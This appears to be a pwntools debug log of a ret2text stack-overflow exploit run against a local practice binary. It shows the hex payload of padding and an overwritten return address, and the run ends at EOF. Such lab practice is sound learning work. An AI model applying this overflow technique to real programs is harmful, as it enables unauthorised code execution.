 # l1b0 @ l1b0-PC in ~/Desktop/test_binaries/x86_64 [11:39:58]
[+] Starting local process './ret2text_rop': pid 14649
[DEBUG] Sent 0x81 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000070  61 61 61 61  61 61 61 61  e4 08 40 00  00 00 00 00  │aaaa│aaaa│··@·│····│
    00000080  0a                                                  │·│
    00000081
[*] Switching to interactive mode
[DEBUG] Received 0x37 bytes:
    'There is something amazing here, do you know anything?\n'
There is something amazing here, do you know anything?
[*] Got EOF while reading in interactive
$